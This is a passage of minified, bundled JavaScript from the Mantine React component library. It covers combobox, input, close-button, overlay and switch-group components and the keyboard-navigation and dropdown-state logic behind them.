be an element or a component that accepts ref. Fragments, strings, numbers and other primitive values are not supported");return(0,o.jsx)(pe.Target,{ref:t,refProp:r,children:n})}));ke.displayName="@mantine/core/ComboboxDropdownTarget";const Ne={},Te=(0,R.d)(((e,t)=>{const{classNames:n,className:r,style:a,styles:s,vars:i,...c}=(0,l.w)("ComboboxEmpty",Ne,e),d=he();return(0,o.jsx)(P.x,{ref:t,...d.getStyles("empty",{className:r,classNames:n,styles:s,style:a}),...c})}));function Ee(e){let{onKeyDown:t,withKeyboardNavigation:n,withAriaAttributes:o,withExpandedAttribute:r,targetType:s,autoComplete:i}=e;const l=he(),[c,d]=(0,a.useState)(null);return{...o?{"aria-haspopup":"listbox","aria-expanded":r&&!(!l.store.listId||!l.store.dropdownOpened)||void 0,"aria-controls":l.store.dropdownOpened?l.store.listId:void 0,"aria-activedescendant":l.store.dropdownOpened&&c||void 0,autoComplete:i,"data-expanded":l.store.dropdownOpened||void 0,"data-mantine-stop-propagation":l.store.dropdownOpened||void 0}:{},onKeyDown:e=>{if(null==t||t(e),!l.readOnly&&n){if(e.nativeEvent.isComposing)return;if("ArrowDown"===e.nativeEvent.code&&(e.preventDefault(),l.store.dropdownOpened?d(l.store.selectNextOption()):(l.store.openDropdown("keyboard"),d(l.store.selectActiveOption()),l.store.updateSelectedOptionIndex("selected",{scrollIntoView:!0}))),"ArrowUp"===e.nativeEvent.code&&(e.preventDefault(),l.store.dropdownOpened?d(l.store.selectPreviousOption()):(l.store.openDropdown("keyboard"),d(l.store.selectActiveOption()),l.store.updateSelectedOptionIndex("selected",{scrollIntoView:!0}))),"Enter"===e.nativeEvent.code||"NumpadEnter"===e.nativeEvent.code){if(229===e.nativeEvent.keyCode)return;const t=l.store.getSelectedOptionIndex();l.store.dropdownOpened&&-1!==t?(e.preventDefault(),l.store.clickSelectedOption()):"button"===s&&(e.preventDefault(),l.store.openDropdown("keyboard"))}"Escape"===e.nativeEvent.code&&l.store.closeDropdown("keyboard"),"Space"===e.nativeEvent.code&&"button"===s&&(e.preventDefault(),l.store.toggleDropdown("keyboard"))}}}}Te.classes=fe,Te.displayName="@mantine/core/ComboboxEmpty";const Pe={refProp:"ref",targetType:"input",withKeyboardNavigation:!0,withAriaAttributes:!0,withExpandedAttribute:!1,autoComplete:"off"},Re=(0,R.d)(((e,t)=>{const{children:n,refProp:o,withKeyboardNavigation:r,withAriaAttributes:s,withExpandedAttribute:i,targetType:c,autoComplete:d,...u}=(0,l.w)("ComboboxEventsTarget",Pe,e);if(!O(n))throw new Error("Combobox.EventsTarget component children should be an element or a component that accepts ref. Fragments, strings, numbers and other primitive values are not supported");const p=he(),m=Ee({targetType:c,withAriaAttributes:s,withKeyboardNavigation:r,withExpandedAttribute:i,onKeyDown:n.props.onKeyDown,autoComplete:d});return(0,a.cloneElement)(n,{...m,...u,[o]:(0,g.Yx)(t,p.store.targetRef,Q(n))})}));Re.displayName="@mantine/core/ComboboxEventsTarget";const Ae={},je=(0,R.d)(((e,t)=>{const{classNames:n,className:r,style:a,styles:s,vars:i,...c}=(0,l.w)("ComboboxFooter",Ae,e),d=he();return(0,o.jsx)(P.x,{ref:t,...d.getStyles("footer",{className:r,classNames:n,style:a,styles:s}),...c,onMouseDown:e=>{e.preventDefault()}})}));je.classes=fe,je.displayName="@mantine/core/ComboboxFooter";const ze={},Me=(0,R.d)(((e,t)=>{const{classNames:n,className:r,style:a,styles:s,vars:i,children:c,label:d,...u}=(0,l.w)("ComboboxGroup",ze,e),p=he();return(0,o.jsxs)(P.x,{ref:t,...p.getStyles("group",{className:r,classNames:n,style:a,styles:s}),...u,children:[d&&(0,o.jsx)("div",{...p.getStyles("groupLabel",{classNames:n,styles:s}),children:d}),c]})}));Me.classes=fe,Me.displayName="@mantine/core/ComboboxGroup";const _e={},Oe=(0,R.d)(((e,t)=>{const{classNames:n,className:r,style:a,styles:s,vars:i,...c}=(0,l.w)("ComboboxHeader",_e,e),d=he();return(0,o.jsx)(P.x,{ref:t,...d.getStyles("header",{className:r,classNames:n,style:a,styles:s}),...c,onMouseDown:e=>{e.preventDefault()}})}));function De(e){let{value:t,valuesDivider:n=",",...r}=e;return(0,o.jsx)("input",{type:"hidden",value:Array.isArray(t)?t.join(n):t||"",...r})}Oe.classes=fe,Oe.displayName="@mantine/core/ComboboxHeader",De.displayName="@mantine/core/ComboboxHiddenInput";const Ie={},Fe=(0,R.d)(((e,t)=>{const n=(0,l.w)("ComboboxOption",Ie,e),{classNames:r,className:s,style:i,styles:c,vars:d,onClick:u,id:p,active:m,onMouseDown:h,onMouseOver:f,disabled:v,selected:y,mod:g,...b}=n,w=he(),x=(0,a.useId)(),C=p||x;return(0,o.jsx)(P.x,{...w.getStyles("option",{className:s,classNames:r,styles:c,style:i}),...b,ref:t,id:C,mod:["combobox-option",{"combobox-active":m,"combobox-disabled":v,"combobox-selected":y},g],role:"option",onClick:e=>{var t;v?e.preventDefault():(null===(t=w.onOptionSubmit)||void 0===t||t.call(w,n.value,n),null==u||u(e))},onMouseDown:e=>{e.preventDefault(),null==h||h(e)},onMouseOver:e=>{w.resetSelectionOnOptionHover&&w.store.resetSelectedOption(),null==f||f(e)}})}));Fe.classes=fe,Fe.displayName="@mantine/core/ComboboxOption";const Le={},We=(0,R.d)(((e,t)=>{const n=(0,l.w)("ComboboxOptions",Le,e),{classNames:r,className:s,style:i,styles:c,id:d,onMouseDown:u,labelledBy:p,...m}=n,h=he(),f=(0,le.M)(d);return(0,a.useEffect)((()=>{h.store.setListId(f)}),[f]),(0,o.jsx)(P.x,{ref:t,...h.getStyles("options",{className:s,style:i,classNames:r,styles:c}),...m,id:f,role:"listbox","aria-labelledby":p,onMouseDown:e=>{e.preventDefault(),null==u||u(e)}})}));We.classes=fe,We.displayName="@mantine/core/ComboboxOptions";const Ve={withAriaAttributes:!0,withKeyboardNavigation:!0},Be=(0,R.d)(((e,t)=>{const n=(0,l.w)("ComboboxSearch",Ve,e),{classNames:r,styles:a,unstyled:s,vars:i,withAriaAttributes:c,onKeyDown:d,withKeyboardNavigation:u,size:p,...m}=n,h=he(),f=h.getStyles("search"),v=Ee({targetType:"input",withAriaAttributes:c,withKeyboardNavigation:u,withExpandedAttribute:!1,onKeyDown:d,autoComplete:"off"});return(0,o.jsx)(be.I,{ref:(0,g.Yx)(t,h.store.searchRef),classNames:[{input:f.className},r],styles:[{input:f.style},a],size:p||h.size,...v,...m,__staticSelector:"Combobox"})}));Be.classes=fe,Be.displayName="@mantine/core/ComboboxSearch";const Xe={refProp:"ref",targetType:"input",withKeyboardNavigation:!0,withAriaAttributes:!0,withExpandedAttribute:!1,autoComplete:"off"},Ke=(0,R.d)(((e,t)=>{const{children:n,refProp:r,withKeyboardNavigation:s,withAriaAttributes:i,withExpandedAttribute:c,targetType:d,autoComplete:u,...p}=(0,l.w)("ComboboxTarget",Xe,e);if(!O(n))throw new Error("Combobox.Target component children should be an element or a component that accepts ref. Fragments, strings, numbers and other primitive values are not supported");const m=he(),h=Ee({targetType:d,withAriaAttributes:i,withKeyboardNavigation:s,withExpandedAttribute:c,onKeyDown:n.props.onKeyDown,autoComplete:u}),f=(0,a.cloneElement)(n,{...h,...p});return(0,o.jsx)(pe.Target,{ref:(0,g.Yx)(t,m.store.targetRef),children:f})}));Ke.displayName="@mantine/core/ComboboxTarget";var Ye=n(66896);const qe={keepMounted:!0,withinPortal:!0,resetSelectionOnOptionHover:!1,width:"target",transitionProps:{transition:"fade",duration:0}},Ze=(0,i.Z)(((e,t)=>{let{size:n,dropdownPadding:o}=t;return{options:{"--combobox-option-fz":(0,s.yv)(n),"--combobox-option-padding":(0,s.ap)(n,"combobox-option-padding")},dropdown:{"--combobox-padding":void 0===o?void 0:(0,r.h)(o),"--combobox-option-fz":(0,s.yv)(n),"--combobox-option-padding":(0,s.ap)(n,"combobox-option-padding")}}}));function He(e){const t=(0,l.w)("Combobox",qe,e),{classNames:n,styles:r,unstyled:a,children:s,store:i,vars:d,onOptionSubmit:u,onClose:p,size:m,dropdownPadding:h,resetSelectionOnOptionHover:f,__staticSelector:v,readOnly:y,...g}=t,b=(0,Ye.K)(),w=i||b,x=(0,c.y)({name:v||"Combobox",classes:fe,props:t,classNames:n,styles:r,unstyled:a,vars:d,varsResolver:Ze});return(0,o.jsx)(me,{value:{getStyles:x,store:w,onOptionSubmit:u,size:m,resetSelectionOnOptionHover:f,readOnly:y},children:(0,o.jsx)(pe,{opened:w.dropdownOpened,...g,onChange:e=>!e&&(null==p||p(),void w.closeDropdown()),withRoles:!1,unstyled:a,children:s})})}He.extend=e=>e,He.classes=fe,He.displayName="@mantine/core/Combobox",He.Target=Ke,He.Dropdown=Ce,He.Options=We,He.Option=Fe,He.Search=Be,He.Empty=Te,He.Chevron=ge,He.Footer=je,He.Header=Oe,He.EventsTarget=Re,He.DropdownTarget=ke,He.Group=Me,He.ClearButton=we,He.HiddenInput=De},3471:(e,t,n)=>{function o(e){return e.reduce(((e,t)=>"group"in t?{...e,...o(t.items)}:(e[t.value]=t,e)),{})}n.d(t,{g:()=>o})},74913:(e,t,n)=>{function o(e){return"string"==typeof e?{value:e,label:e}:"value"in e&&!("label"in e)?{value:e.value,label:e.value,disabled:e.disabled}:"number"==typeof e?{value:e.toString(),label:e.toString()}:"group"in e?{group:e.group,items:e.items.map((e=>o(e)))}:e}function r(e){return e?e.map((e=>o(e))):[]}n.d(t,{R:()=>r})},66896:(e,t,n)=>{n.d(t,{K:()=>a});var o=n(52983);var r=n(44886);function a(){let{defaultOpened:e,opened:t,onOpenedChange:n,onDropdownClose:a,onDropdownOpen:s,loop:i=!0,scrollBehavior:l="instant"}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const[c,d]=(0,r.C)({value:t,defaultValue:e,finalValue:!1,onChange:n}),u=(0,o.useRef)(null),p=(0,o.useRef)(-1),m=(0,o.useRef)(null),h=(0,o.useRef)(null),f=(0,o.useRef)(-1),v=(0,o.useRef)(-1),y=(0,o.useRef)(-1),g=(0,o.useCallback)((function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"unknown";c||(d(!0),null==s||s(e))}),[d,s,c]),b=(0,o.useCallback)((function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"unknown";c&&(d(!1),null==a||a(e))}),[d,a,c]),w=(0,o.useCallback)((function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"unknown";c?b(e):g(e)}),[b,g,c]),x=(0,o.useCallback)((()=>{const e=document.querySelector("#".concat(u.current," [data-combobox-selected]"));null==e||e.removeAttribute("data-combobox-selected"),null==e||e.removeAttribute("aria-selected")}),[]),C=(0,o.useCallback)((e=>{const t=document.getElementById(u.current),n=null==t?void 0:t.querySelectorAll("[data-combobox-option]");if(!n)return null;const o=e>=n.length?0:e<0?n.length-1:e;return p.current=o,null!=n&&n[o]&&!n[o].hasAttribute("data-combobox-disabled")?(x(),n[o].setAttribute("data-combobox-selected","true"),n[o].setAttribute("aria-selected","true"),n[o].scrollIntoView({block:"nearest",behavior:l}),n[o].id):null}),[l,x]),S=(0,o.useCallback)((()=>{const e=document.querySelector("#".concat(u.current," [data-combobox-active]"));if(e){const t=document.querySelectorAll("#".concat(u.current," [data-combobox-option]")),n=Array.from(t).findIndex((t=>t===e));return C(n)}return C(0)}),[C]),k=(0,o.useCallback)((()=>C(function(e,t,n){for(let o=e+1;o<t.length;o+=1)if(!t[o].hasAttribute("data-combobox-disabled"))return o;if(n)for(let o=0;o<t.length;o+=1)if(!t[o].hasAttribute("data-combobox-disabled"))return o;return e}(p.current,document.querySelectorAll("#".concat(u.current," [data-combobox-option]")),i))),[C,i]),N=(0,o.useCallback)((()=>C(function(e,t,n){for(let o=e-1;o>=0;o-=1)if(!t[o].hasAttribute("data-combobox-disabled"))return o;if(n)for(let o=t.length-1;o>-1;o-=1)if(!t[o].hasAttribute("data-combobox-disabled"))return o;return e}(p.current,document.querySelectorAll("#".concat(u.current," [data-combobox-option]")),i))),[C,i]),T=(0,o.useCallback)((()=>C(function(e){for(let t=0;t<e.length;t+=1)if(!e[t].hasAttribute("data-combobox-disabled"))return t;return-1}(document.querySelectorAll("#".concat(u.current," [data-combobox-option]"))))),[C]),E=(0,o.useCallback)((function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"selected",t=arguments.length>1?arguments[1]:void 0;y.current=window.setTimeout((()=>{const n=document.querySelectorAll("#".concat(u.current," [data-combobox-option]")),o=Array.from(n).findIndex((t=>t.hasAttribute("data-combobox-".concat(e))));var r;p.current=o,null!=t&&t.scrollIntoView&&(null===(r=n[o])||void 0===r||r.scrollIntoView({block:"nearest",behavior:l}))}),0)}),[]),P=(0,o.useCallback)((()=>{p.current=-1,x()}),[x]),R=(0,o.useCallback)((()=>{const e=document.querySelectorAll("#".concat(u.current," [data-combobox-option]")),t=null==e?void 0:e[p.current];null==t||t.click()}),[]),A=(0,o.useCallback)((e=>{u.current=e}),[]),j=(0,o.useCallback)((()=>{f.current=window.setTimeout((()=>m.current.focus()),0)}),[]),z=(0,o.useCallback)((()=>{v.current=window.setTimeout((()=>h.current.focus()),0)}),[]),M=(0,o.useCallback)((()=>p.current),[]);return(0,o.useEffect)((()=>()=>{window.clearTimeout(f.current),window.clearTimeout(v.current),window.clearTimeout(y.current)}),[]),{dropdownOpened:c,openDropdown:g,closeDropdown:b,toggleDropdown:w,selectedOptionIndex:p.current,getSelectedOptionIndex:M,selectOption:C,selectFirstOption:T,selectActiveOption:S,selectNextOption:k,selectPreviousOption:N,resetSelectedOption:P,updateSelectedOptionIndex:E,listId:u.current,setListId:A,clickSelectedOption:R,searchRef:m,focusSearchInput:j,targetRef:h,focusTarget:z}}},92822:(e,t,n)=>{n.d(t,{Z:()=>u,J:()=>d});var o=n(97458),r=n(52983),a=n(38349),s=n(17704),i=n(35538),l=n(12571),c={root:"m_5f75b09e",body:"m_5f6e695e",labelWrapper:"m_d3ea56bb",label:"m_8ee546b8",description:"m_328f68c0",error:"m_8e8a99cc"};const d=c,u=(0,r.forwardRef)(((e,t)=>{let{__staticSelector:n,__stylesApiProps:r,className:d,classNames:u,styles:p,unstyled:m,children:h,label:f,description:v,id:y,disabled:g,error:b,size:w,labelPosition:x="left",bodyElement:C="div",labelElement:S="label",variant:k,style:N,vars:T,mod:E,...P}=e;const R=(0,s.y)({name:n,props:r,className:d,style:N,classes:c,classNames:u,styles:p,unstyled:m});return(0,o.jsx)(i.x,{...R("root"),ref:t,__vars:{"--label-fz":(0,a.yv)(w),"--label-lh":(0,a.ap)(w,"label-lh")},mod:[{"label-position":x},E],variant:k,size:w,...P,children:(0,o.jsxs)(i.x,{component:C,htmlFor:"label"===C?y:void 0,...R("body"),children:[h,(0,o.jsxs)("div",{...R("labelWrapper"),"data-disabled":g||void 0,children:[f&&(0,o.jsx)(i.x,{component:S,htmlFor:"label"===S?y:void 0,...R("label"),"data-disabled":g||void 0,children:f}),v&&(0,o.jsx)(l.I.Description,{size:w,__inheritStyles:!1,...R("description"),children:v}),b&&"boolean"!=typeof b&&(0,o.jsx)(l.I.Error,{size:w,__inheritStyles:!1,...R("error"),children:b})]})]})})}));u.displayName="@mantine/core/InlineInput"},12571:(e,t,n)=>{n.d(t,{I:()=>q});var o=n(97458),r=n(49644),a=n(52983),s=n(38349),i=n(41456),l=n(12213),c=n(17704),d=n(12318),u=n(35538),p=n(50920),m=n(86528);const[h,f]=(0,m.V)({size:"sm"});var v=n(7434),y=n(27296),g=n(88807);const b=(0,a.forwardRef)(((e,t)=>{let{size:n="var(--cb-icon-size, 70%)",style:r,...a}=e;return(0,o.jsx)("svg",{viewBox:"0 0 15 15",fill:"none",xmlns:"http://www.w3.org/2000/svg",style:{...r,width:n,height:n},ref:t,...a,children:(0,o.jsx)("path",{d:"M11.7816 4.03157C12.0062 3.80702 12.0062 3.44295 11.7816 3.2184C11.5571 2.99385 11.193 2.99385 10.9685 3.2184L7.50005 6.68682L4.03164 3.2184C3.80708 2.99385 3.44301 2.99385 3.21846 3.2184C2.99391 3.44295 2.99391 3.80702 3.21846 4.03157L6.68688 7.49999L3.21846 10.9684C2.99391 11.193 2.99391 11.557 3.21846 11.7816C3.44301 12.0061 3.80708 12.0061 4.03164 11.7816L7.50005 8.31316L10.9685 11.7816C11.193 12.0061 11.5571 12.0061 11.7816 11.7816C12.0062 11.557 12.0062 11.193 11.7816 10.9684L8.31322 7.49999L11.7816 4.03157Z",fill:"currentColor",fillRule:"evenodd",clipRule:"evenodd"})})}));b.displayName="@mantine/core/CloseIcon";var w={root:"m_86a44da5","root--subtle":"m_220c80f2"};const x={variant:"subtle"},C=(0,i.Z)(((e,t)=>{let{size:n,radius:o,iconSize:a}=t;return{root:{"--cb-size":(0,s.ap)(n,"cb-size"),"--cb-radius":void 0===o?void 0:(0,s.H5)(o),"--cb-icon-size":(0,r.h)(a)}}})),S=(0,p.b)(((e,t)=>{const n=(0,l.w)("CloseButton",x,e),{iconSize:r,children:a,vars:s,radius:i,className:d,classNames:u,style:p,styles:m,unstyled:h,"data-disabled":f,disabled:v,variant:y,icon:S,mod:k,__staticSelector:N,...T}=n,E=(0,c.y)({name:N||"CloseButton",props:n,className:d,style:p,classes:w,classNames:u,styles:m,unstyled:h,vars:s,varsResolver:C});return(0,o.jsxs)(g.k,{ref:t,...T,unstyled:h,variant:y,disabled:v,mod:[{disabled:v||f},k],...E("root",{variant:y,active:!v&&!f}),children:[S||(0,o.jsx)(b,{}),a]})}));S.classes=w,S.displayName="@mantine/core/CloseButton";const k={},N=(0,y.d)(((e,t)=>{const n=(0,l.w)("InputClearButton",k,e),{size:r,variant:a,vars:s,classNames:i,styles:c,...d}=n,u=f(),{resolvedClassNames:p,resolvedStyles:m}=(0,v.h)({classNames:i,styles:c,props:n});return(0,o.jsx)(S,{variant:a||"transparent",ref:t,size:r||(null==u?void 0:u.size)||"sm",classNames:p,styles:m,__staticSelector:"InputClearButton",...d})}));N.displayName="@mantine/core/InputClearButton";var T=n(31645),E={wrapper:"m_6c018570",input:"m_8fb7ebe7",section:"m_82577fc2",placeholder:"m_88bacfd0",root:"m_46b77525",label:"m_8fdc1311",required:"m_78a94662",error:"m_8f816625",description:"m_fe47ce59"};const P={},R=(0,i.Z)(((e,t)=>{let{size:n}=t;return{description:{"--input-description-size":void 0===n?void 0:"calc(".concat((0,s.yv)(n)," - ").concat((0,r.h)(2),")")}}})),A=(0,y.d)(((e,t)=>{const n=(0,l.w)("InputDescription",P,e),{classNames:r,className:a,style:s,styles:i,unstyled:d,vars:p,size:m,__staticSelector:h,__inheritStyles:f=!0,variant:v,...y}=(0,l.w)("InputDescription",P,n),g=(0,T.D)(),b=(0,c.y)({name:["InputWrapper",h],props:n,classes:E,className:a,style:s,classNames:r,styles:i,unstyled:d,rootSelector:"description",vars:p,varsResolver:R}),w=f&&(null==g?void 0:g.getStyles)||b;return(0,o.jsx)(u.x,{component:"p",ref:t,variant:v,size:m,...w("description",null!=g&&g.getStyles?{className:a,style:s}:void 0),...y})}));A.classes=E,A.displayName="@mantine/core/InputDescription";const j={},z=(0,i.Z)(((e,t)=>{let{size:n}=t;return{error:{"--input-error-size":void 0===n?void 0:"calc(".concat((0,s.yv)(n)," - ").concat((0,r.h)(2),")")}}})),M=(0,y.d)(((e,t)=>{const n=(0,l.w)("InputError",j,e),{classNames:r,className:a,style:s,styles:i,unstyled:d,vars:p,size:m,__staticSelector:h,__inheritStyles:f=!0,variant:v,...y}=n,g=(0,c.y)({name:["InputWrapper",h],props:n,classes:E,className:a,style:s,classNames:r,styles:i,unstyled:d,rootSelector:"error",vars:p,varsResolver:z}),b=(0,T.D)(),w=f&&(null==b?void 0:b.getStyles)||g;return(0,o.jsx)(u.x,{component:"p",ref:t,variant:v,size:m,...w("error",null!=b&&b.getStyles?{className:a,style:s}:void 0),...y})}));M.classes=E,M.displayName="@mantine/core/InputError";const _={labelElement:"label"},O=(0,i.Z)(((e,t)=>{let{size:n}=t;return{label:{"--input-label-size":(0,s.yv)(n),"--input-asterisk-color":void 0}}})),D=(0,y.d)(((e,t)=>{const n=(0,l.w)("InputLabel",_,e),{classNames:r,className:a,style:s,styles:i,unstyled:d,vars:p,labelElement:m,size:h,required:f,htmlFor:v,onMouseDown:y,children:g,__staticSelector:b,variant:w,mod:x,...C}=(0,l.w)("InputLabel",_,n),S=(0,c.y)({name:["InputWrapper",b],props:n,classes:E,className:a,style:s,classNames:r,styles:i,unstyled:d,rootSelector:"label",vars:p,varsResolver:O}),k=(0,T.D)(),N=(null==k?void 0:k.getStyles)||S;return(0,o.jsxs)(u.x,{...N("label",null!=k&&k.getStyles?{className:a,style:s}:void 0),component:m,variant:w,size:h,ref:t,htmlFor:"label"===m?v:void 0,mod:[{required:f},x],onMouseDown:e=>{null==y||y(e),!e.defaultPrevented&&e.detail>1&&e.preventDefault()},...C,children:[g,f&&(0,o.jsx)("span",{...N("required"),"aria-hidden":!0,children:" *"})]})}));D.classes=E,D.displayName="@mantine/core/InputLabel";const I={},F=(0,y.d)(((e,t)=>{const n=(0,l.w)("InputPlaceholder",I,e),{classNames:r,className:a,style:s,styles:i,unstyled:d,vars:p,__staticSelector:m,variant:h,error:f,mod:v,...y}=(0,l.w)("InputPlaceholder",I,n),g=(0,c.y)({name:["InputPlaceholder",m],props:n,classes:E,className:a,style:s,classNames:r,styles:i,unstyled:d,rootSelector:"placeholder"});return(0,o.jsx)(u.x,{...g("placeholder"),mod:[{error:!!f},v],component:"span",variant:h,ref:t,...y})}));function L(e,t){let{hasDescription:n,hasError:o}=t;const r=e.findIndex((e=>"input"===e)),a=e.slice(0,r),s=e.slice(r+1),i=n&&a.includes("description")||o&&a.includes("error");return{offsetBottom:n&&s.includes("description")||o&&s.includes("error"),offsetTop:i}}F.classes=E,F.displayName="@mantine/core/InputPlaceholder";var W=n(47415);const V={labelElement:"label",inputContainer:e=>e,inputWrapperOrder:["label","description","input","error"]},B=(0,i.Z)(((e,t)=>{let{size:n}=t;return{label:{"--input-label-size":(0,s.yv)(n),"--input-asterisk-color":void 0},error:{"--input-error-size":void 0===n?void 0:"calc(".concat((0,s.yv)(n)," - ").concat((0,r.h)(2),")")},description:{"--input-description-size":void 0===n?void 0:"calc(".concat((0,s.yv)(n)," - ").concat((0,r.h)(2),")")}}})),X=(0,y.d)(((e,t)=>{const n=(0,l.w)("InputWrapper",V,e),{classNames:r,className:s,style:i,styles:d,unstyled:p,vars:m,size:h,variant:f,__staticSelector:v,inputContainer:y,inputWrapperOrder:g,label:b,error:w,description:x,labelProps:C,descriptionProps:S,errorProps:k,labelElement:N,children:P,withAsterisk:R,id:j,required:z,__stylesApiProps:_,mod:O,...I}=n,F=(0,c.y)({name:["InputWrapper",v],props:_||n,classes:E,className:s,style:i,classNames:r,styles:d,unstyled:p,vars:m,varsResolver:B}),X={size:h,variant:f,__staticSelector:v},K=(0,W.M)(j),Y="boolean"==typeof R?R:z,q=(null==k?void 0:k.id)||"".concat(K,"-error"),Z=(null==S?void 0:S.id)||"".concat(K,"-description"),H=K,$=!!w&&"boolean"!=typeof w,G=!!x,U="".concat($?q:""," ").concat(G?Z:""),J=U.trim().length>0?U.trim():void 0,Q=(null==C?void 0:C.id)||"".concat(K,"-label"),ee=b&&(0,o.jsx)(D,{labelElement:N,id:Q,htmlFor:H,required:Y,...X,...C,children:b},"label"),te=G&&(0,o.jsx)(A,{...S,...X,size:(null==S?void 0:S.size)||X.size,id:(null==S?void 0:S.id)||Z,children:x},"description"),ne=(0,o.jsx)(a.Fragment,{children:y(P)},"input"),oe=$&&(0,a.createElement)(M,{...k,...X,size:(null==k?void 0:k.size)||X.size,key:"error",id:(null==k?void 0:k.id)||q},w),re=g.map((e=>{switch(e){case"label":return ee;case"input":return ne;case"description":return te;case"error":return oe;default:return null}}));return(0,o.jsx)(T.I,{value:{getStyles:F,describedBy:J,inputId:H,labelId:Q,...L(g,{hasDescription:G,hasError:$})},children:(0,o.jsx)(u.x,{ref:t,variant:f,size:h,mod:[{error:!!w},O],...F("root"),...I,children:re})})}));X.classes=E,X.displayName="@mantine/core/InputWrapper";const K={variant:"default",leftSectionPointerEvents:"none",rightSectionPointerEvents:"none",withAria:!0,withErrorStyles:!0},Y=(0,i.Z)(((e,t,n)=>({wrapper:{"--input-margin-top":n.offsetTop?"calc(var(--mantine-spacing-xs) / 2)":void 0,"--input-margin-bottom":n.offsetBottom?"calc(var(--mantine-spacing-xs) / 2)":void 0,"--input-height":(0,s.ap)(t.size,"input-height"),"--input-fz":(0,s.yv)(t.size),"--input-radius":void 0===t.radius?void 0:(0,s.H5)(t.radius),"--input-left-section-width":void 0!==t.leftSectionWidth?(0,r.h)(t.leftSectionWidth):void 0,"--input-right-section-width":void 0!==t.rightSectionWidth?(0,r.h)(t.rightSectionWidth):void 0,"--input-padding-y":t.multiline?(0,s.ap)(t.size,"input-padding-y"):void 0,"--input-left-section-pointer-events":t.leftSectionPointerEvents,"--input-right-section-pointer-events":t.rightSectionPointerEvents}}))),q=(0,p.b)(((e,t)=>{const n=(0,l.w)("Input",K,e),{classNames:r,className:a,style:s,styles:i,unstyled:p,required:m,__staticSelector:f,__stylesApiProps:v,size:y,wrapperProps:g,error:b,disabled:w,leftSection:x,leftSectionProps:C,leftSectionWidth:S,rightSection:k,rightSectionProps:N,rightSectionWidth:P,rightSectionPointerEvents:R,leftSectionPointerEvents:A,variant:j,vars:z,pointer:M,multiline:_,radius:O,id:D,withAria:I,withErrorStyles:F,mod:L,inputSize:W,__clearSection:V,__clearable:B,__defaultRightSection:X,...q}=n,{styleProps:Z,rest:H}=(0,d.c)(q),$=(0,T.D)(),G={offsetBottom:null==$?void 0:$.offsetBottom,offsetTop:null==$?void 0:$.offsetTop},U=(0,c.y)({name:["Input",f],props:v||n,classes:E,className:a,style:s,classNames:r,styles:i,unstyled:p,stylesCtx:G,rootSelector:"wrapper",vars:z,varsResolver:Y}),J=I?{required:m,disabled:w,"aria-invalid":!!b,"aria-describedby":null==$?void 0:$.describedBy,id:(null==$?void 0:$.inputId)||D}:{},Q=k||B&&V||X;return(0,o.jsx)(h,{value:{size:y||"sm"},children:(0,o.jsxs)(u.x,{...U("wrapper"),...Z,...g,mod:[{error:!!b&&F,pointer:M,disabled:w,multiline:_,"data-with-right-section":!!k,"data-with-left-section":!!x},L],variant:j,size:y,children:[x&&(0,o.jsx)("div",{...C,"data-position":"left",...U("section",{className:null==C?void 0:C.className,style:null==C?void 0:C.style}),children:x}),(0,o.jsx)(u.x,{component:"input",...H,...J,ref:t,required:m,mod:{disabled:w,error:!!b&&F},variant:j,__size:W,...U("input")}),Q&&(0,o.jsx)("div",{...N,"data-position":"right",...U("section",{className:null==N?void 0:N.className,style:null==N?void 0:N.style}),children:Q})]})})}));q.classes=E,q.Wrapper=X,q.Label=D,q.Error=M,q.Description=A,q.Placeholder=F,q.ClearButton=N,q.displayName="@mantine/core/Input"},31645:(e,t,n)=>{n.d(t,{D:()=>a,I:()=>r});n(52983),n(97458);var o=n(86528);const[r,a]=(0,o.V)({offsetBottom:!1,offsetTop:!1,describedBy:void 0,getStyles:null,inputId:void 0,labelId:void 0})},8397:(e,t,n)=>{n.d(t,{m:()=>a});var o=n(97458),r=(n(52983),n(31645));function a(e){let{children:t,role:n}=e;const a=(0,r.D)();return a?(0,o.jsx)("div",{role:n,"aria-labelledby":a.labelId,"aria-describedby":a.describedBy,children:t}):(0,o.jsx)(o.Fragment,{children:t})}},25184:(e,t,n)=>{n.d(t,{a:()=>v});var o=n(97458),r=n(49644),a=(n(52983),n(3173)),s=n(38349),i=n(41456),l=n(13246),c=n(12213),d=n(17704),u=n(35538),p=n(50920),m={root:"m_9814e45f"};const h={zIndex:(0,a.w)("modal")},f=(0,i.Z)(((e,t)=>{let{gradient:n,color:o,backgroundOpacity:a,blur:i,radius:c,zIndex:d}=t;return{root:{"--overlay-bg":n||(void 0!==o||void 0!==a)&&(0,l.m)(o||"#000",null!=a?a:.6)||void 0,"--overlay-filter":i?"blur(".concat((0,r.h)(i),")"):void 0,"--overlay-radius":void 0===c?void 0:(0,s.H5)(c),"--overlay-z-index":null==d?void 0:d.toString()}}})),v=(0,p.b)(((e,t)=>{const n=(0,c.w)("Overlay",h,e),{classNames:r,className:a,style:s,styles:i,unstyled:l,vars:p,fixed:v,center:y,children:g,radius:b,zIndex:w,gradient:x,blur:C,color:S,backgroundOpacity:k,mod:N,...T}=n,E=(0,d.y)({name:"Overlay",props:n,classes:m,className:a,style:s,classNames:r,styles:i,unstyled:l,vars:p,varsResolver:f});return(0,o.jsx)(u.x,{ref:t,...E("root"),mod:[{center:y,fixed:v},N],...T,children:g})}));v.classes=m,v.displayName="@mantine/core/Overlay"},34112:(e,t,n)=>{n.d(t,{r:()=>T});var o=n(97458),r=n(52983),a=n(38349),s=n(41456),i=n(5819),l=n(12213),c=n(17704),d=n(12318),u=n(35538),p=n(27296),m=n(92822);const h=(0,r.createContext)(null),f=h.Provider,v=()=>(0,r.useContext)(h);var y=n(12571),g=n(8397),b=n(44886);const w={},x=(0,p.d)(((e,t)=>{const{value:n,defaultValue:r,onChange:a,size:s,wrapperProps:i,children:c,readOnly:d,...u}=(0,l.w)("SwitchGroup",w,e),[p,m]=(0,b.C)({value:n,defaultValue:r,finalValue:[],onChange:a});return(0,o.jsx)(f,{value:{value:p,onChange:e=>{const 